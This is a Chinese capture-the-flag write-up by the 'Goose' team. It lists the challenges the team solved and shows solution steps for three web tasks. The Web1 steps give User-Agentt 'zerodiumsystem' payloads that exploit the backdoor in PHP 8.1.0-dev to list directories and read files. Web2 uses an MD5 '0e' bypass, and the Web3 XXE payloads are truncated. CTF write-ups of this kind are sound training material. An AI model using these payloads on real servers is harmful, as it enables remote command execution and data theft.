Goose战队WriteUp 一、 战队信息 战队名称:Goose战队
战队排名:44
二、 解题情况
题目名称 解出情况
Web1_PHP的后门 解出
Web2_EasyMD5 解出
Web3_PHP的XXE 解出
Web4_Easy_SQLi 解出
Web5_雏形系统 解出
Web6_javaSerByPass 未解出
Web7_xinxiangoa 未解出
Misc1_CTFer Revenge 解出
Misc2_小光的答案之书 解出
Misc3_追光者 未解出
Misc4_多情 未解出
Misc5_can_can_need_computer 未解出
Misc6_ez_model 未解出
Crypto1_解个方程 解出
Crypto2_Ez_log 解出
Crypto3_四重解密 解出
Crypto4_ezrsa 未解出
Crypto5_factor1 未解出
Reverse1_来打CS咯 解出
Reverse2 未解出
Reverse3 未解出
Reverse4 未解出
Pwn1_简单的数学题 解出
Pwn2_Easy_Shellcode 未解出
Pwn3_easy_pwn 未解出
Pwn4 未解出

三、 解题过程 Web1_PHP的后门解题步骤: 开题:

根据题目提示查看网页php版本:

php版本为php/8.1.0-dev,这个版本的php存在后门漏洞,利用的是请求字段User-Agentt.

payload1: 1 User-Agentt: zerodiumsystem('ls /');
payload2: 1 User-Agentt: zerodiumsystem('cat /flag');
flag=qsnctf{3b8e9338f6ef42adbf89d4b4f0cb5220}

Web2_EasyMD5解题步骤: 开题:



上传pdf文件并抓包:
修改上传的文件类型为application/pdf:
题目要求我们需要进行md5碰撞,这里采取md5加密结果为0e开头进行绕过: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 Content-Disposition: form-data; name="d1"; filename="1.txt"

Web3_PHP的XXE解题步骤: 参考: https://github.com/vulhub/vulhub/blob/master/php/php_xxe/README.md

payload1: 1 2 3 4 5 6 7 8 9 10 11 POST /simplexml_load_string.php
payload2: 1 2 3 4 5 6 7 8 9 10 11 POST /simplexml_load_string.php
